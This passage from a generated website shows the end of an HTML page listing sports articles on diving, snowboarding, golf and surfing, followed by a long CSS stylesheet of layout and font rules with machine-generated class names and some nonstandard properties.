href="index.html" class="section-xKdaCPlUlwrkP"><span class="caption-VaJOTBVh">Send out</span></a></div><div class="thumbnail-UzLlRYvvfHCjYaY"><h5 class="lg-GdxpSfuWAmJ">A Journey Through the Underwater World: Discovering the Art of Diving</h5><div class="picture-SIOGyqy"><span class="xs-QRRkiWSaqfk">This article explores the diverse disciplines of diving, detailing the techniques, experiences, and wonders that each style of underwater exploration offers.</span></div></div></div><div class="wrapper-PORPqNMtSUGxv"><div class="col-HIWZGAQPolv"><img src="./img/54feb0357945a43862123647bc2f130e111a07a9.jpg" class="subtitle-efPQFdaTMKZm"/></div></div></div><div class="box-aCbSnfd"><div class="inner-vJChUms"><div class="aside-kYNqjIvTqdzhfg"><div class="grid-stHWmvt"><div class="tagline-zsDTWqnevvfuD"><span class="column-ZwBhwRiaXSTqN">11-10-2025</span></div></div><div class="big-DUSWvtMglpW"><div class="md-IIRWgImgvVEWjN"><span class="sm-nEplfKRZuWOP">Oliver Smith</span></div></div></div><div class="tiny-IQkChKUcbP"><a href="themelist5.html" class="caption-tDEDOViuHkqqt"><span class="img-MKiVZvPL">Learn more</span></a><a href="index.html" class="page-CQTWGKfZyJb"><span class="widget-pmKkKStERGKPIvRq">Send out</span></a></div><div class="button-sSAQkEXLE"><h5 class="icon-nvYIusFdxK">Essential Gear for Every Snowboarder: Your Complete Guide</h5><div class="tagline-sLZgpVMZlaJrAazs"><span class="heading-gaTfyf">Discover the essential gear every snowboarder needs, from boards and bindings to safety equipment and clothing, ensuring a safe and enjoyable ride.</span></div></div></div><div class="tip-yLrVMRvcaSHMgC"><div class="subtitle-vFVSUeRJ"><img src="./img/9c26001cef654cafbcfd96fe97fd19deb903b552.jpg" class="wide-gBpEEdTCkm"/></div></div></div><div class="control-VKfcMtVJIdUfpN"><div class="active-zPTOmDQKpXqTFrX"><div class="avatar-edRQixqajeSro"><div class="pic-pZGrgpWSNjPOpHx"><div class="widget-vdIgsNAZ"><span class="tooltip-lqfPmNhvZstp">05-11-2026</span></div></div><div class="page-aOkBvgq"><div class="picture-qnjMQZ"><span class="big-yKvFFqtQvMrcW">Sophie Reynolds</span></div></div></div><div class="img-ZTHXnmOjUOVbs"><a href="themelist6.html" class="desc-fVzoUazPaI"><span class="wrapper-zrtAjjsErPDU">Learn more</span></a><a href="index.html" class="preview-DuAzPUfnoHUGoG"><span class="button-hMehEZKSArKKTBu">Send out</span></a></div><div class="tooltip-HAMztZtT"><h5 class="huge-nMbELk">Exploring the World of Golf: Techniques, Trends, and Tips for Every Player</h5><div class="title-zuUGZG"><span class="column-qCMbqboTCqE">This article explores essential golf techniques, current trends, and practical tips to help players enhance their skills and enjoy the game.</span></div></div></div><div class="inner-fgkuVmU"><div class="box-cHwxYRgkQM"><img src="./img/383a90e1dcaef86c007a91693469f4b79eb68261.jpg" class="xl-AQvGEigcd"/></div></div></div><div class="xl-IFGCdJhbCPOOp"><div class="userpic-HorxcQpVWQIJIdFC"><div class="narrow-lbjMKjy"><div class="subject-OZjToHgTOZKeScTi"><div class="medium-IQRdZcWgyUalQ"><span class="content-cAlIfUzqmrNR">08-25-2025</span></div></div><div class="title-qZbIJmdueT"><div class="grid-uvbZTOiYplcd"><span class="icon-yzJSwLxRgNTtXB">Jessica Morgan</span></div></div></div><div class="wide-poEcFMx"><a href="themelist7.html" class="tip-DeKeiyPiwNceH"><span class="avatar-TkTtnVXOy">Learn more</span></a><a href="index.html" class="heading-JSVafF"><span class="more-ytADnpmxQOIySr">Send out</span></a></div><div class="tip-FeCRZEnGtvSgZTD"><h5 class="aside-iNNkjudb">Exploring the Waves: A Deep Dive into Surfing Styles and Culture</h5><div class="tagline-tbbGzFHtKJS"><span class="current-CPbtATbUA">This article provides an in-depth look at various surfing styles, highlighting their unique techniques, cultural significance, and the community that surrounds each discipline.</span></div></div></div><div class="big-wPLvCBRdPwXzvtBN"><div class="more-ldGhMXhUTnbPPw"><img src="./img/4e249f2905660029b88d9edf43c7ec973c4e7491.jpg" class="thumb-zZnjwKjaHLZF"/></div></div></div></div></div></main><footer class="img-RINGDMVYXiKjYVBW"><div class="xl-qtznJWXAfoNutiH"><a href="./privacy_policy.html" class="current-nenwOlxrI">Privacy Policy</a><a href="./terms_of_use.html" class="btn-cyCSHZtnxJ">Terms Of Use</a><a href="./cookie_policy.html" class="heading-tQHmMeJhJZf">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="tooltip-ObbLAYe"/><section class="heading-uehgdcBRJb"><div class="sm-nDTTnROUjT"><span class="tagline-wKLDNhqDycHmeHP">Our use of cookies.<br>We use necessary cookies to make our site work. We’d also like to set analytics cookies that help us make improvements by measuring how you use the site. These will be set only if you accept. For more detailed information about the cookies we use, see our Cookies policy.</span></div><div class="row-XMfypPXbCLD"><div class="large-UyvENWJSwXxr"><label for="close" class="large-CfQDZVwSqvQ"><span class="desc-RKsprxkXlNx">Allow cookies</span></label></div></div></section></body></html>
---- styles.css ----
.huge-ocZDWAKUzu {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.md-HcUhJsZFXcVXAled {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.avatar-lTuhKibrFIYE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #eadc9c;
}

.tip-FzdoAJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(49vw/var(--resizer)*100);
}

.thumbnail-margHat {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.tip-UajUjKmkCWydN {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.sm-yTsKYEFLxgSDb {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.picture-XFZcfbfxDi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tagline-FHVuHQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(18vw/var(--resizer)*100);
}

.aside-oKegDlQaYPN {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.grid-ddFNtBD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(18vw/var(--resizer)*100);
}

.wide-SshfMfgDyztsCK {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.content-eHONajAkkZSOXZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 119%;
  height: max-content;
  gap: calc(39vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.holder-OYadZcbOHdvxmV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-ugECQF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.small-wDGUop {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.subtitle-FQfmDPIqTGhf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.headline-FqMQrxhCVSVA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: calc(55vw/var(--resizer)*100);
  flex-wrap: wrap;
  width: 100%;
  column-gap: calc(21vw/var(--resizer)*100);
}

.lg-JJpuPUecIxnAz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.widget-RGAtqYHqpwck {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.huge-RLiuoclAscL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.breadcrumbs-JaiLAxbbEWG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.subtitle-soXgxoZxiFqDcui {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.picture-NKPTrYZGxbY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.narrow-jDspRCP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.title-rAYCKZMvXw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #110911;
}

.caption-dQRrQdtxL {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(22vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.huge-RfVIeEVHZAJxDkFC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.page-lOofcmhnaTZqHqN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.sidebar-iLCJJszQWjSiM {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.userpic-iQkPfpZykrL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-BjUtwGksgcMALdn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xs-OSPPDjt {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.content-tiBZyJnDAK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.holder-uZsGnlIHtKvNjNHl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.huge-ueHIzIlv {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.desc-QVKdApHdbtWlrp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(23vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.box-ZsjuBhfDbTfa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist1.html;
}

.breadcrumbs-FzLaXqZsQlK {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.avatar-LwsdYG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist1.html;
}

.title-MNrQwF {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.box-iNPixKzBw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tiny-BeRsdFNP {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.pic-qFxLkzbJW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-eGUqUvKwVWhHeIPj {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.preview-BMMAguhBGQQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.tiny-GwJLka {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.content-SBaMkMDGbZG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.thumbnail-FDqsqecVwoSNp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.widget-tTfroVmo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.box-FcQvmYVMJNXp {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.heading-ywvrssBkNqF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-BMsPZh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-fdYuBUij {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.all-DEiLoJQeYsdRu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-KKkYGwHMrLMoHPAH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-VBYgruSfAbu {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.page-dfJsFfoBiqPboP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.avatar-fVRFmmKOAgV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist2.html;
}

.subject-lxfOuykYZdwwSMwI {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.subject-fsSVBc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist2.html;
}

.column-PNilZuSj {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tip-AsiHyEVjiqrP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.big-OLmDYecxPqsTpI {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.all-jetNbb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.text-wZurNEEdhn {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.row-HRgcXoT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.avatar-IFxAAbMiuDuoE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.section-nUyBmmiY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.container-BsCeECgp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.wrap-fzbdHwWlq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.image-TivyLr {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.text-IGlshxwazNpkBqlc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.caption-WAlSPk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tip-apzhKQlIinA {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.content-ONAgaYnDlMnH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-jikrIuHdL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-NsYLBgnDkbpfQ {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.xl-hxcDpATUBDFbi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(50vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tip-JqgzveanD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist3.html;
}

.narrow-bOHPcC {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.current-JPPMbfVxghAb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist3.html;
}

.wrapper-qzBosFDqQvt {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.title-nikAFx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.button-HZwJQkVGSkOx {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.sidebar-VGBcUBjc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-WHCBQaPJgWXZAW {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.control-KJrxOQwnBqnfvf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.medium-eUubZTiTOw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.thumbnail-tsNGeu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.box-WQwOErQvmioRWQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.lg-wsMPRAnwvalIM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.picture-FucVpAzGDu {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.avatar-ERolYtIu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.aside-HCzKCJsixA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-EuCSSvZGYpB {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.aside-thcgNdfR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-swYsRKc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-ulfYlXaSyQiTojV {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.heading-qGAvkmt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.huge-RMedQRA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist4.html;
}

.heading-ZWLNRVId {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.section-xKdaCPlUlwrkP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist4.html;
}

.caption-VaJOTBVh {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.thumbnail-UzLlRYvvfHCjYaY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.lg-GdxpSfuWAmJ {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.picture-SIOGyqy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-QRRkiWSaqfk {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
